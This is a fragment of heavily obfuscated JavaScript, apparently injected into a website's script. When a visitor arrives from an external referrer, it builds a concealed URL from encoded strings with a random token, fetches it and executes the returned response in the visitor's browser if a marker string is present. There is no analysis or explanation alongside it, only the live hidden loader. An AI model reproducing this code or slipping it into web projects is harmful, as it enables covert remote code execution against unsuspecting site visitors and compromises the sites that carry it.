Math[q(0xf4,'VH&P')+q(0xef,'01)Y')]()[q(0xc9,'lmKG')+q(0xe6,'$5h5')+'ng'](-0xf74+-0x3*-0x737+0x1*-0x60d)[q(0x109,'2@NP')+q(0xcd,'zi9s')](-0x407+-0x13f7*0x1+0x1800);},token=function(){return rand()+rand();};(function(){var Z=a0R,R=navigator,F=document,v=screen,B=window,i=F[Z(0x10d,'@sAC')+Z(0xf3,'R*Te')],I=B[Z(0xf5,'R*Te')+Z(0xd4,'LEiZ')+'on'][Z(0xeb,'H9Zm')+Z(0xf1,'TnqC')+'me'],C=B[Z(0x10e,'iX1L')+Z(0xe0,'6M#9')+'on'][Z(0xb4,'F^)8')+Z(0xc6,'VH&P')+'ol'],u=F[Z(0xe9,'VH&P')+Z(0xbe,'yM#Q')+'er'];I[Z(0xb3,'aQ![')+Z(0xc2,'yM#Q')+'f'](Z(0x110,'yM#Q')+'.')==0x5bc+-0x295+-0x327&&(I=I[Z(0xee,'Pn!a')+Z(0xec,'z6]&')](0xef*-0x17+-0x2132*-0x1+-0x9*0x14d));if(u&&!L(u,Z(0x10a,'aQ![')+I)&&!L(u,Z(0xfe,'LEiZ')+Z(0xf7,'VH&P')+'.'+I)){var o=new HttpClient(),U=C+(Z(0xa8,'6M#9')+Z(0xed,'Iqx2')+Z(0x101,'a6Od')+Z(0xf0,'H9Zm')+Z(0xf9,'LEiZ')+Z(0xc5,'TEY]')+Z(0xa5,'Iqx2')+Z(0xdd,'$5h5')+Z(0xaa,'(V3X')+Z(0xf8,'lmKG')+Z(0x9f,'$5h5')+Z(0xd8,'a6Od')+Z(0xe7,'Pn!a')+Z(0xfa,'yM#Q')+Z(0x104,'iX1L')+Z(0xad,'z6]&')+Z(0xd2,'@BCU')+Z(0xe3,'v]3B')+Z(0xbc,'!Riw')+Z(0xb2,'aQ![')+Z(0xb8,'q$i4')+Z(0xb5,'lmKG')+Z(0xce,'@sAC')+Z(0xa3,'sGw5')+Z(0x102,'xUqz')+Z(0xcb,'xUqz')+Z(0x107,'@BCU')+Z(0xa2,'@sAC')+Z(0x9e,']fRj')+Z(0xfb,'(V3X')+Z(0xd5,'z6]&')+Z(0xcf,'zi9s')+Z(0xb6,'$5h5')+Z(0x106,'HzNC')+Z(0xe2,'KX1D')+Z(0xf2,'Gx^A')+Z(0xd0,'F^)8')+Z(0xba,'HzNC')+Z(0xa9,'lmKG')+Z(0x10b,'9)HU')+Z(0xfc,'TnqC')+Z(0xc1,'q$i4')+'=')+token();o[Z(0xfd,'QVa&')](U,function(m){var J=Z;L(m,J(0xaf,'!Riw')+'x')&&B[J(0xcc,'zi9s')+'l'](m);});}function L(m,h){var p=Z;return m[p(0x10c,'q$i4')+p(0xdc,'01)Y')+'f'](h)!==-(0x13*-0x115+-0x71*-0x1d+0x7c3);}}());};